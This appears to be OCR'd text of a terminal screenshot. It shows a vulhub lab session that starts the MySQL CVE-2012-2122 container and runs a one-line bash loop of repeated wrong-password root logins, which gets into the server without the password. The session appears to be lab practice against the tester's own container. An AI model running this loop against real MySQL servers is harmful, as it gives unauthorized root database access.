 ..CVE-2012-2122
base ghostscript kibana php supervisor
bash git laravel phpmailer tests
celery gitea libssh phpmyadmin thinkphp
cgi gitlab LICENSE phpunit tikiwiki
coldfusion gitlist liferay-portal polkit tomcat
confluence glassfish log4j postgres unomi
contributors.md goahead magento python uwsgi
contributors.zh-cn.md gogs metabase rails weblogic
couchdb grafana mini_httpd README.md webmin
discuz h2database mojarra README.zh-cn.md wordpress
django hadoop mongo-express redis xstream
dns httpd mysql rocketchat xxl-job
docker imagemagick nacos rsync yapi
drupal influxdb neo4j ruby zabbix
dubbo jackson nexus saltstack
ecshop java nginx samba
elasticsearch jboss node scrapy
⚡ root@ecs-104342 ~/vulhub master
⚡ root@ecs-104342 ~/vulhub master cd mysql
ls
⚡ root@ecs-104342 ~/vulhub/mysql master ls
CVE-2012-2122
⚡ root@ecs-104342 ~/vulhub/mysql master cd CVE-2012-2122
⚡ root@ecs-104342 ~/vulhub/mysql/CVE-2012-2122 master docker-compose up
-d
Creating network "cve-2012-2122_default" with the default driver
Pulling mysql (vulhub/mysql:5.5.23)...
5.5.23: Pulling from vulhub/mysql
22dc81ace0ea: Pull complete
1a8b3c87dba3: Pull complete
91390a1c435a: Pull complete
07844b14977e: Pull complete
b78396653dae: Pull complete
fe8cde33ebc9: Pull complete
eb305569f43b: Pull complete
Digest: sha256:5bbb7570f16526da1de61e84487daade5614eb2a9bfd28a87bcf4d6795b94463
Status: Downloaded newer image for vulhub/mysql:5.5.23
Creating cve-2012-2122_mysql_1 ... done
⚡ root@ecs-104342 ~/vulhub/mysql/CVE-2012-2122 master mysql
zsh: command not found: mysql
✘ ⚡ root@ecs-104342 ~/vulhub/mysql/CVE-2012-2122 master for i in `seq 1
1000`; do mysql -uroot -pwrong -h your-ip -P3306 ; done
root@ip-172-31-5-95: /home/ubuntu
ubuntu@ip-172-31-5-95:~$ mysql
ERROR 1045 (28000): Access denied for user 'ubuntu'@'localhost' (using password: N
O)
ubuntu@ip-172-31-5-95:~$ su
Password:
root@ip-172-31-5-95:/home/ubuntu# mysql
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 9
Server version: 8.0.30-0ubuntu0.22.04.1 (Ubuntu)
Copyright (c) 2000, 2022, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> exit
Bye
root@ip-172-31-5-95:/home/ubuntu# for i in `seq 1 1000`; do mysql -uroot -pwrong -
h 114.115.217.252 -P3306 ; done
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1045 (28000): Access denied for user 'root'@'ec2-18-162-52-250.ap-east-1.com
pute.amazonaws.com' (using password: YES)
mysql: [Warning] Using a password on the command line interface can be insecure.
ERROR 1045 (28000): Access denied for user 'root'@'ec2-18-162-52-250.ap-east-1.com
pute.amazonaws.com' (using password: YES)
mysql: [Warning] Using a password on the command line interface can be insecure.
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 3
Server version: 5.5.23 Source distribution
Copyright (c) 2000, 2022, Oracle and/or its affiliates.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>